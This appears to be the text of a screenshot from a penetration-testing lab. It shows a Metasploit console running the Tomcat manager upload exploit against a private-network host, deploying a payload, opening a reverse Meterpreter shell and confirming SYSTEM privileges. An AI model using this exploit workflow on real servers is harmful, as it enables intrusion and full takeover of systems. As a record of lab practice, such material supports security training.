 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.56.105:5555
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 87zqgTCjrLsFXBee...
[*] Executing 87zqgTCjrLsFXBee...
[*] Sending stage (175174 bytes) to 192.168.56.107
[*] Undeploying 87zqgTCjrLsFXBee ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.56.105:5555 -> 192.168.56.107:49432 ) at 2022-02-06 12:39:30 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > uuid
[+] UUID: 2ffc737f3c8c46e2/x86=1/windows=1/2022-02-06T07:09:22Z
meterpreter >